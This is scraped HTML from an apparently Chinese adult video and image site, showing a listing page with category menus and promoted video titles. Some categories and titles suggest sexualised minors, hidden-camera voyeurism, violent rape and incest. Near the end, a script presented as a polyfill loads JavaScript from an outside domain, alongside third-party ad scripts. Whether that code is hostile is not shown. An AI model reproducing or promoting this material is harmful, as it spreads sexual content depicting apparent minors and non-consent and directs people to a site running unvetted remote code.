

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qyu1111.com/index.php/art/type/id/39.html
body_size: 5946
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"2","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container margin-top">
    <ul class="bread bg-mix text-black margin-top">
       <a href="/">首页</a>-
        <a href="/index.php/art/type/id/39.html">网友自拍</a>-
        <a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12">
            <!--list.start-->
            <div class="xs9">
            <ul class="list-group list-striped">
                 
                									<li><a href="/index.php/art/detail/id/31260.html">Cherry 張張顏值破表....點進IG發現身材更是一流 (15P)</a><span class="date float-right">2022-01-05</span></li>
				 									<li><a href="/index.php/art/detail/id/35906.html">喬喬 正妹直播主甜美清新....逼死人啦！ (12P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35905.html">妮婭 溫柔微笑顏值超逆天 網暴動：視覺饗宴 (10P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35904.html">張皮皮 天菜級正妹顏值宛若天仙 (15P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35903.html">足控福利！！ 超高顏值妹子的粉嫩腳腳誘惑19！</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35902.html">九頭身宇宙無敵大長腿高顏值可愛小姊姊14</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35901.html">甜心辣椒范芸菲 性感美體白皙身材線條太養眼 (12P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35900.html">熱戀系美女饒詩婕 身材火熱酥胸大眼迷人又可愛 (12P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35899.html">混血小甜心奈璃 強大基因氣質非凡萌萌大眼深撩人心 (13P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35898.html">超萌甜心寶貝如如 大膽露翹臀清純無害最容易勾起你的感覺 (14P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35897.html">鄰家系美女模特古古 魅力電眼笑容超迷人白嫩纖長美腿更是可遇不可求 (12P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35896.html">超正甜美女神劉映萱 童顏美乳萌妹極夢幻顏質看了就戀愛 (14P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35895.html">大奶甜心彎彎 內衣袒露雪白巨乳南北半球作夥衝擊性感不饒人 (12P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35894.html">超正高顏質女神余納斯 完美曲線超性感甜美笑容讓人秒中招 (15P)</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35892.html">徐薇涵 當年的麥當勞女神有著甜美萌死人大眼 (15P)</a><span class="date float-right">2021-12-22</span></li>
				 								</ul>
                <div class="pages xs9"><div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共3552条数据,当前1/237页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/art/type/id/39/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/art/type/id/39/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/art/type/id/39/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/art/type/id/39/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/art/type/id/39/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/art/type/id/39/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/art/type/id/39/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/art/type/id/39/page/237.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/art/type/id/39/page/PAGELINK.html" data-total="237" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
                
            <!--list.end-->
            </div>
            <div class="xs3">
            </div>
        </div>
        <div class="xl12 margin-top">
            <!--list.start-->
            <div class="panel border">
        <div class="panel-head  border-sub bg-white">
        <strong>推荐视频</strong>
        </div>
                    <div class="line grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535165.html" title="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演"> <img class="lazy" data-original="https://q.da251109.top/20260117/XS4XbZt5/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535165.html" rel="bookmark" title="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演">SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">281</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535164.html" title="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010"> <img class="lazy" data-original="https://q.da251109.top/20260117/PTveOplq/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535164.html" rel="bookmark" title="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010">办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">881</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535163.html" title="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002"> <img class="lazy" data-original="https://q.da251109.top/20260117/BIgPA8ee/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535163.html" rel="bookmark" title="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002">征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">482</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535162.html" title="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98"> <img class="lazy" data-original="https://q.da251109.top/20260117/bpFPugNB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535162.html" rel="bookmark" title="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98">年轻妻子偷情实录：淫荡不忠性爱 XMOM-98</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">289</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535161.html" title="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001"> <img class="lazy" data-original="https://q.da251109.top/20260117/fdAXuual/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535161.html" rel="bookmark" title="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001">冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">902</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535160.html" title="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658"> <img class="lazy" data-original="https://q.da251109.top/20260117/DvZlaCx5/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535160.html" rel="bookmark" title="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658">白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">25</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535159.html" title="神秘未知女优极品13：番号 YRK-191 的痴狂体验"> <img class="lazy" data-original="https://q.da251109.top/20260117/Cs6KuojB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="神秘未知女优极品13：番号 YRK-191 的痴狂体验" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535159.html" rel="bookmark" title="神秘未知女优极品13：番号 YRK-191 的痴狂体验">神秘未知女优极品13：番号 YRK-191 的痴狂体验</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">251</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535158.html" title="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]"> <img class="lazy" data-original="https://q.da251109.top/20260117/Y7NSF3Ri/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535158.html" rel="bookmark" title="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]">善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">475</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535157.html" title="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655"> <img class="lazy" data-original="https://q.da251109.top/20260117/nOh6MqNK/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535157.html" rel="bookmark" title="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655">牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">393</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535156.html" title="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]"> <img class="lazy" data-original="https://q.da251109.top/20260117/2Ki2ypNY/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535156.html" rel="bookmark" title="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]">巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">586</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535155.html" title="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014"> <img class="lazy" data-original="https://q.da251109.top/20260117/OXTKAsls/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535155.html" rel="bookmark" title="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014">出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">484</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535154.html" title="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205"> <img class="lazy" data-original="https://q.da251109.top/20260117/Y5GCZ5DB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535154.html" rel="bookmark" title="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205">巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">425</span></span>  </div>
                    </div>
                </div>
            </div>
            <!--list.end-->
    </div>

        </div>
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbfcfce1f38d8d8e8efbfcf6faf2f795f8f4f6">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1b6b6abb9e4e3a9be91b6bcb0b8bdffb2bebc">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
